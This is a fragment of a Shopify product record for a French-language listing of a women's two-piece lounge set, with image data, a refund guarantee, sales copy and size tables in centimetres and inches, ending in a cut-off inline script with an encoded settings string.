":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/2_14cfe47a-4f60-4038-8ad2-2ce7534d573e.jpg?v=1672112332","width":600},{"alt":null,"id":31244886114549,"position":3,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/11_0d7f7467-3566-4389-9480-44ecbc09cf49.jpg?v=1672112332","width":600},{"alt":null,"id":31244886212853,"position":4,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/21_8c79085a-f5c5-4534-a035-48eb81a6fcf9.jpg?v=1672112332","width":600},{"alt":null,"id":31244886311157,"position":5,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/31_a2516175-f22a-4b19-8c9a-0415d7265a98.jpg?v=1672112332","width":600},{"alt":null,"id":31244886409461,"position":6,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/41_b6a68475-7278-42f4-bc86-2d3407cc9f09.jpg?v=1672112332","width":600},{"alt":null,"id":31244886507765,"position":7,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/51_2f82a669-f6be-4878-a0b6-2b2bedc99ab0.jpg?v=1672112332","width":600},{"alt":null,"id":31244886606069,"position":8,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/61_06a01016-0312-4f09-a25e-b7b3d601419c.jpg?v=1672112332","width":600},{"alt":null,"id":31244886704373,"position":9,"preview_image":{"aspect_ratio":0.75,"height":800,"width":600,"src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332"},"aspect_ratio":0.75,"height":800,"media_type":"image","src":"\/\/forherwish.com\/cdn\/shop\/products\/O1CN01t9wPK81HRphVLxKFB__2208132430755-0-cib.jpg?v=1672112332","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv data-mce-fragment=\"1\"\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff2a00;\"\u003eNOTRE GARANTIE：\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/9bcd19617b2fc702ad6f1117382cb3d0_480x480.jpg?v=1670914448\" data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul\u003e\n\u003cli\u003e\u003cstrong\u003eSi vous n'êtes pas satisfait des marchandises reçues, veuillez nous contacter dans les 15 jours suivant la réception, et nous vous donnerons la meilleure aide ! S'il vous plaît ne vous inquiétez pas !\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eGarantie de remboursement rapide \u0026gt;\u0026gt; Remboursement partiel ou total selon la situation.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eExpédition \u0026gt;\u0026gt; Livraison express mondiale disponible.\u003c\/strong\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cstrong\u003eDélai de traitement \u0026gt;\u0026gt; Expédier dès que possible après le paiement.\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/807c2271cfec7c4c8d3981e6c07a223e_480x480.jpg?v=1670914460\" data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #0e4339;\"\u003e\u003cem\u003e\u003cstrong\u003eImaginez que vous portez cet ensemble 2 pièces et marchez sur la route couverte de feuilles dorées. Le tissu doux vous enveloppe comme des nuages, vous permettant de profiter librement de la merveilleuse brise d'automne\u003c\/strong\u003e\u003c\/em\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cul class=\"a-unordered-list a-vertical\" data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eEnsemble de salon décontracté 2 pièces, fabriqué dans un matériau doux, confortable et extensible à porter toute la journée\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eIdéal pour les vêtements de détente, les vêtements quotidiens décontractés, l'entraînement, l'exercice, la course, le jogging, etc.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff8000;\"\u003eTenues 2 pièces, chemises à manches longues et ensemble de pantalons, ensembles de survêtement solides\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"480\" height=\"229\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd colspan=\"9\" style=\"text-align: center; width: 535px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eTops\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd rowspan=\"2\" style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 114px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eBust\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 115px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCuff\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 118px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSleeve\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd colspan=\"2\" style=\"text-align: center; width: 116px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e95\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e37.40 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e27\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e10.63 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e70.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.76 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e100\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e39.37 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e28\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.02 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e65\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.59 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e29\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.42 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e73.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e28.94 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e110\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e43.31 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e30\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e11.81 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e75\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e29.53 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e67\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.38 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e115\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e45.28 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e31\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.20 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e76.5\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.12 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd style=\"text-align: center; width: 48px;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e120\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 59px;\" data-mce-fragment=\"1\"\u003e47.24 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 49px;\" data-mce-fragment=\"1\"\u003e32\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e12.60 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 52px;\" data-mce-fragment=\"1\"\u003e78\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e30.71 \u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 50px;\" data-mce-fragment=\"1\"\u003e69\u003c\/td\u003e\n\u003ctd style=\"text-align: center; width: 60px;\" data-mce-fragment=\"1\"\u003e27.17 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"table-responsive\" data-mce-fragment=\"1\"\u003e\n\u003ctable width=\"920\" data-mce-fragment=\"1\"\u003e\n\u003ctbody data-mce-fragment=\"1\"\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"920\" colspan=\"9\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003ePants\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" rowspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eSize\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eWaist\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eHip\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLeg\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"206\" colspan=\"2\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eLength\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eCM\u003c\/strong\u003e\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e\u003cstrong\u003eIN\u003c\/strong\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eS\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e87\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e34.25 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e56\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.05 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e101\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e39.76 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eM\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e92\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e36.22 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e58\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e22.83 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e68\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e26.77 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e97\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e38.19 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e60\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e23.62 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e103\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.55 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003eXL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e72\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e28.35 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e102\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.16 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e62\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e24.41 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e104\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e40.94 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e2XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e76\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e29.92 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e107\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e42.13 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e64\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.20 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e105\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.34 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr data-mce-fragment=\"1\"\u003e\n\u003ctd width=\"96\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e3XL\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e80\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e31.50 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e112\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e44.09 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e66\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e25.98 \u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e106\u003c\/td\u003e\n\u003ctd width=\"103\" style=\"text-align: center;\" data-mce-fragment=\"1\"\u003e41.73 \u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003eCoup réel du produit\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10003_8ffd84f0-4d18-49b7-8ea3-43ecfa336650_480x480.jpg?v=1672112736\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10001_32481b62-370f-4391-922d-d378d8486b41_480x480.jpg?v=1672112770\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10002_91c27ec0-a39d-4b4c-938e-10f582f83d4f_480x480.jpg?v=1672112785\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10005_bab9fd2f-8fed-4437-ae83-121abb7b683b_480x480.jpg?v=1672112800\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10010_63709220-f808-45ed-92bb-ba65df8c4e12_480x480.jpg?v=1672112812\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10007_55c04f2a-dd10-4639-819b-6027cd2afae7_480x480.jpg?v=1672112825\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\" alt=\"\" data-mce-fragment=\"1\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0654\/0607\/5125\/files\/10008_5e453482-6229-47ce-a57b-160b140ae8ab_480x480.jpg?v=1672112838\"\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84zMTI1h\/LzE3FQlKyWTFCPLNPPk1BSL1KREU0tjE+PUVHNTYzPL5DRLU3MLM6VaAFQjGUU=\"\u003c\/script\u003e \u003cscript\u003e\n  var 